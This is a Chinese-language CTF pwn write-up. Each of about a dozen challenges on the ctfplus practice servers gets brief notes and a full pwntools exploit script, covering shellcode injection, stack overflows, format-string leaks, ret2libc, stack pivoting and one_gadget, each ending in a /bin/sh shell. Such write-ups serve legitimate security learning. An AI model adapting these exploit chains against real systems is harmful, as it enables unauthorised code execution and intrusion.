ez_shellcode
简单的shellcode
from pwn import*
context.arch='amd64'
io=remote('nc1.ctfplus.cn',39373)
shellcode_addr=0x0401256
shellcode=asm(shellcraft.sh())
io.send(shellcode)
payload=cyclic(0x18+8)+p64(shellcode_addr)
io.sendline(payload)
io.interactive()
|
你会栈溢出吗?
简单的64位栈溢出,注意堆栈平衡
from pwn import*
io=remote('nc1.ctfplus.cn',23262)
ret=0x040057e
payload=cyclic(0xC+8)+p64(ret)+p64(0x400728)
io.sendline(payload)
io.interactive()
|
买黑吗喽了么

一道菜单题,输入1进入购买,输入2查看余额,输入3写反馈。


不断进行购买至负数,然后余额就会变成非常大的正数,就能输入%p泄漏基址,接着进入反馈函数打ret2libc
from pwn import*
context.arch='amd64'
elf=ELF('./syscall')
libc=ELF('./syscalllibc.so.6')
io=remote('nc1.ctfplus.cn',35338)
for _ in range(9):
io.sendlineafter(b"choice:",b"1")
io.sendlineafter(b"choice:",b"1")
io.sendlineafter(b"choice:",b"1")
io.sendlineafter(b"choice:",b"2")
io.sendlineafter(b"choice:",b"2")
io.send(b"%p")
io.recvuntil(b"0x0x")
base=int(io.recv(12),16)-0x4090
print(hex(base))
rdi=base+0x11f1
ret=base+0x101a
puts_plt=base+elf.plt['puts']
puts_got=base+elf.got['puts']
io.sendlineafter(b"choice:",b"3")
payload=cyclic(0x50+8)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(base+0x14BC)
io.sendlineafter(b"feedback:",payload)
puts=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts))
libc_base=puts-libc.sym['puts']
system=libc_base+libc.sym['system']
bin_sh=libc_base+next(libc.search('/bin/sh\x00'))
payload=cyclic(0x50+8)+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)+p64(0)
io.sendline(payload)
io.interactive()
|
简单的签到
简答的计算,接收两个数并进行计算即可。
from pwn import*
io=remote('nc1.ctfplus.cn',31333)
io.sendafter(b"challenge.",b"\n")
v2=int(io.recvuntil("*",drop=True))
v3=int(io.recvuntil("=",drop=True))
v4=v2*v3
io.sendline(str(v4))
io.interactive()
|
00000

输入的密码与程序随机生成的密码一致则获得flag,写脚本爆破即可。
from pwn import *
filename = './00000'
context(arch = 'amd64', log_level = 'debug', os = 'linux')
for i in range(256):
io = remote('nc1.ctfplus.cn',26368)
try:
io.sendline(b'\x00')
io.recvuntil('{', timeout = 0.3)
io.interactive()
except:
continue
finally:
io.close()
|
over_flow??


存在一个函数,输入的filename会溢出一个字节可以修改open_fd

存在系统调用,修改open_fd的值为想要调用的系统调用号,比如修改为0x3b,进行execve(‘/bin/sh’,0,0),而filename作为第一个参数,因此可以输入/bin/sh
from pwn import*
io=remote('nc1.ctfplus.cn',26196)
io.sendline(b'2')
payload=b'/bin/sh\x00'+b'\x3b'
io.sendline(payload)
io.interactive()
|
这里的空间有点小啊
打栈迁移。
from pwn import*
context.arch='amd64'
elf=ELF('./zhanqianyi')
libc=ELF('./zhanqianyilibc.so.6')
io=remote('nc1.ctfplus.cn',34571)
bss=0x0601530
read=0x040071C
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
leave=0x0400738
rdi=0x0400853
ret=0x0400566
io.sendlineafter(b">>\n",b'1')
payload=b'a'*(0x30)+p64(bss)+p64(read)
io.sendafter('something\n',payload)
payload=p64(bss+0x100)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(read)+b'/bin/sh\x00'+p64(bss-0x30)+p64(leave)
io.send(payload)
puts=u64(io.recv(6).ljust(8,b'\x00'))
print(hex(puts))
libc_base=puts-libc.sym['puts']
system=libc_base+libc.sym['system']
bin_sh=bss-0x30+0x28
payload=p64(bss+0x50)+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)+p64(0)+p64(bss+0x100-0x30)+p64(leave)
io.sendline(payload)
io.interactive()
|
Black_myth_Wukong
一道64位题目,开启了NX与PIE保护

这里可以泄漏libc(但具体的偏移是怎么弄出来的还没弄明白)。



当我们输入后会连续执行两个函数,这里存在类似栈迁移的东西。最后的echo_inner函数会将rbp的最后一位变为0,就有可能使得rbp变小,变小后就会执行one_gadget。
from pwn import*
libc=ELF('./Black_myth_Wukonglibc.so.6')
elf=ELF('./Black_myth_Wukong')
#io=remote('nc1.ctfplus.cn',48844)
io=process('./Black_myth_Wukong')
gdb.attach(io)
io.send(b'\n')
io.sendline(b'19')
io.recvuntil('it: ')
libc_base=int(io.recv(12),16)-0x80b12
print(hex(libc_base))
io.sendline(b'256')
one_gadget=libc_base+0x4f29e
io.send(p64(one_gadget)*32)
io.interactive()
|
还是比较简单的,感觉还是自己的基础不够,还是得提高自己的基础知识
SU___
一道简单的ret2libc。
from pwn import*
elf=ELF('./su')
libc=ELF('./sulibc.so.6')
io=remote('nc1.ctfplus.cn',45259)
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
addr=0x0400798
rdi=0x0400903
rsi_r15=0x0400901
ret=0x04005d6
io.sendline(b'1')
payload=cyclic(0x80+8)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(addr)
io.sendline(payload)
puts=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts))
libc_base=puts-libc.sym['puts']
system=libc_base+libc.sym['system']
bin_sh=libc_base+next(libc.search('/bin/sh'))
payload=cyclic(0x80+8)+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)
io.sendline(payload)
io.interactive()
|
我的空调呢
from pwn import*
elf=ELF('./air_conditioner')
libc=ELF('./air_conditionerlibc.so.6')
io=remote('nc1.ctfplus.cn',41776)
#io=process('./air_conditioner')
io.sendline(b'5')
io.sendline(b'0x0404018')
puts=u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
print(hex(puts))
libc_base=puts-libc.sym['puts']
system=libc_base+libc.sym['system']
printf=libc_base+libc.sym['printf']
io.sendlineafter(b'chioce>:',b'4')
io.sendline(b'-4')
io.send(p64(0)+p64(printf)+p64(system))
io.sendlineafter(b'chioce>:',b'1')
io.sendafter(b'name:',b'/bin/sh\x00')
io.sendafter(b'Introduce:',b'a')
io.sendlineafter(b'chioce>:',b'3')
io.sendline(b'0')
io.interactive()
|
真能走到后门吗
from pwn import*
#io=remote('nc1.ctfplus.cn',37845)
io=process('./fmt')
io.sendlineafter(b'your ID:',b'haoo')
io.sendlineafter(b'name?',b'%13$p+%14$p')
io.recvuntil('0x')
canary=int(io.recv(16),16)
print(hex(canary))
io.recvuntil('0x')
rbp=int(io.recv(12),16)
print(hex(rbp))
ret=rbp-0x18
gdb.attach(io)
io.send(p64(ret + 1) + b'A' * 0x30 + p64(canary) + p64(rbp)+ b'\xEC')
sleep(0.1)
io.send(b'%18c%6$hhn')
sleep(0.1)
io.send(b'A' * 0x38 + p64(canary) + p64(rbp)+ b'\x82')
io.interactive()
|











